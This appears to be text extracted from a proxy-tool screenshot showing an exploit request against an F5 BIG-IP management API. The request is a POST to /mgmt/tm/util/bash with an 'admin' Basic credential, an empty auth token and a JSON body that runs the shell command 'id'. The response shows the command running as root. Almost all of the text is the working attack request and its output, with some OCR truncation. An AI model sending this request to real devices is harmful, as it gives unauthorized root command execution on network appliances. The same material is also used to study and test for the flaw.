 Go Cancel < > Target: ?
Request
Raw Params Headers Hex
POST /mgmt/tm/util/bash HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Accept: */*
Connection: close
Authorization: Basic YWRtaW46
X-F5-Auth-Token:
Content-Length: 42
Content-Type: application/json
{"command": "run", "utilCmdArgs": "-c id"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 19 Mar 2021 17:33:42 GMT
Server: Jetty(9.2.22.v20170606)
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Content-Type: application/json; charset=UTF-8
Allow:
Pragma: no-cache
Cache-Control: no-store
Cache-Control: no-cache
Cache-Control: must-revalidate
Expires: -1
Content-Length: 167
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' data:
blob:; img-src 'self' data:
Connection: close
{"kind":"tm:util:bash:runstate","command":"run","utilCmdArgs":"-c
id","commandResult":"uid=0(root) gid=0(root) groups=0(
context=system_u:system_r:initrc_t:s0\n"}
T9Sec